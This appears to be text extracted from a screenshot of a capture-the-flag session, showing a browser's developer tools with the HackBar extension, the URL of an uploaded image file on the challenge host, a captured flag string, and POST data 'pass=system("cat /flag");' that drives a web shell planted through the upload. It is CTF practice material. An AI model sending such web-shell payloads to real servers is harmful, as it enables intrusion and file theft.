 txy.w4ke.cn:803/upload/af7df18dc595b2f3f966397fef72a972/222.jpg
考试 ctf 在线动画 动漫下载 - ... 哔哩哔哩 ( ゜- ゜)つロ ... bmth CSDN - 专业开发者社... 白马探花666 - 博客园 安全客 - 安全资讯
flag{Arknights_yyds_!!!}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max
Encryption Encoding SQL XSS Other
Load URL
http://txy.w4ke.cn:803/upload/af7df18dc595b2f3f966397fef72a972/222.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system("cat /flag");